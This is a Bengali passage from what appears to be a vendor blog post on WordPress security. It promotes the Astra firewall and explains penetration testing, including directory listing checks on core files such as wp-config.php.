

একটি ফায়ারওয়াল আপনার সাইটকে সুরক্ষিত করতে অনেক দূর এগিয়ে নিয়ে যায়। একটি ফায়ারওয়াল আপনার সাইটে আগত ট্র্যাফিক নিরীক্ষণ করতে পারে এবং সংক্রমণ বাধা দিতে প্রতিরোধমূলক ব্যবস্থা নিতে পারে। এটি কার্যকরভাবে আক্রমণ প্রতিরোধ করতে পারে wp-config.php হ্যাক হওয়া থেকে । বর্তমানে বাজারে একাধিক সাশ্রয়ী ফায়ারওয়াল সমাধান পাওয়া যাচ্ছে। অ্যাস্ট্রা সিকিউরিটি আপনার প্রয়োজনের জন্য উপযুক্ত।

অ্যাস্ট্রা ফায়ারওয়াল রিয়েল-টাইমে SQLi, কোড ইনজেকশন, XSS, CSRF এবং 100+ অন্যান্য সাইবার হুমকির মতো আক্রমণ বন্ধ করে। এটি আপনার উদাহরণে অস্বাভাবিক এবং জাল লগইন সনাক্ত করে এবং ব্লক করে এবং আপনার ওয়েবসাইট স্বয়ংক্রিয়ভাবে এবং নিয়মিত স্ক্যান করে।

6) ওয়ার্ডপ্রেস সিকিউরিটি অডিট বা পেন টেস্টিং

ওয়ার্ডপ্রেস সর্বাধিক ব্যবহৃত জনপ্রিয় CMS হওয়ায় এবং এইভাবে বর্ধিত নিরাপত্তা সমস্যাগুলির জন্য একটি জায়গা এবং আক্রমণকারীরা সবসময় ওয়ার্ডপ্রেস ওয়েবসাইটগুলিতে হ্যাকযোগ্য দুর্বলতার জন্য অনুসন্ধানে করে থাকে। ফলস্বরূপ, একটি ওয়ার্ডপ্রেস সাইটকে আক্রমণ থেকে সুরক্ষিত রাখার জন্য পেন-টেস্টিং অপরিহার্য হয়ে উঠেছে।

পেনিট্রেশন টেস্টিং হল একটি সিমুলেটেড আক্রমণ যা একটি ওয়েব অ্যাপ্লিকেশন, নেটওয়ার্ক বা কম্পিউটার সিস্টেমের বিরুদ্ধে সঞ্চালিত হয় যাতে এর নিরাপত্তা মূল্যায়ন করা হয় এবং আক্রমণকারীর আগে এটির যে কোনো দুর্বলতা খুঁজে বের করার জন্য এটিকে রক্ষা করতে সাহায্য করে। একটি ওয়ার্ডপ্রেস সাইটে পেন-টেস্টিং করার সময় বিভিন্ন সিমুলেটেড আক্রমণের মধ্যে একটি হল ডিরেক্টরি তালিকার দুর্বলতা পরীক্ষা করা যা মূলত গুরুত্বপূর্ণ ডিরেক্টরি যেমনঃ wp-includes, wp-index.php, wp-admin, wp-load.php,wp-config.php এবং wp-content ইত্যাদি ।

একটি ক্লিকের মাধ্যমে 12+ নিরাপত্তা সমস্যা সমাধান করুন WP হার্ডেনিং প্লাগইন

ট্যাগ: ওয়ার্ডপ্রেস ফাইলের অনুমতি, ওয়ার্ডপ্রেস ফাইল, ওয়ার্ডপ্রেস ফায়ারওয়াল, ওয়ার্ডপ্রেস হ্যাক, ওয়ার্ডপ্রেস নিরাপত্তা অডিট, wp-config.php এবং wp-content হ্যাক হয়েছে।